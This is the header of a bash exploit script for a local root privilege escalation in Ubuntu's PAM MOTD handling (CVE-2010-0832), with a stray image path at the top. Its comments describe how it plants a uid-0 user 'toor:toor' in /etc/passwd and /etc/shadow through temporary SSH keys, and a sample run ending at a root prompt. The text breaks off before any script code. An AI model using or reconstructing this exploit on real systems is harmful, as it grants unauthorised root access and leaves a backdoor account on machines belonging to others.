 #!/bin/bash
#
# Exploit Title: Ubuntu PAM MOTD local root
# Date: July 9, 2010
# Author: Anonymous
# Software Link: http://packages.ubuntu.com/
# Version: pam-1.1.0
# Tested on: Ubuntu 9.10 (Karmic Koala), Ubuntu 10.04 LTS (Lucid Lynx)
# CVE: CVE-2010-0832
# Patch Instructions: sudo aptitude -y update; sudo aptitude -y install libpam~n~i
# References: http://www.exploit-db.com/exploits/14273/ by Kristian Erik Hermansen
#
# Local root by adding temporary user toor:toor with id 0 to /etc/passwd & /etc/shadow.
# Does not prompt for login by creating temporary SSH key and authorized_keys entry.
#
#   user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
#   [*] Ubuntu PAM MOTD local root
#   [*] Backuped /home/user/.ssh/authorized_keys
#   [*] SSH key set up
#   [*] Backuped /home/user/.cache
#   [*] spawn ssh
#   [+] owned: /etc/passwd
#   [*] spawn ssh
#   [+] owned: /etc/shadow
#   [*] Restored /home/user/.cache
#   [*] Restored /home/user/.ssh/authorized_keys
#   [*] SSH key removed
#   [+] Success! Use password toor to get root
#   Password:
#   root@ubuntu:/home/user# id